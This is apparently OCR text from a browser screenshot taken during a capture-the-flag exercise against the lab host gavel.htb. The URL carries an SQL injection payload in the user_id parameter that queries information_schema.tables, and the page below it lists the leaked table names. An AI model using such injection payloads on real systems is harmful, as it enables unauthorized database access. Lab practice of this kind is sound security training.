 Not Secure http://gavel.htb/inventory.php?user_id=x`+FROM+(SELECT+GROUP_CONCAT(table_name)+AS+`'x`+FROM+information_schema.tables+
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec VirusTotal - File - 130f...
Inventory of test
Your inventory.
auctions,inventory,items,users
auctions,inventory,items,users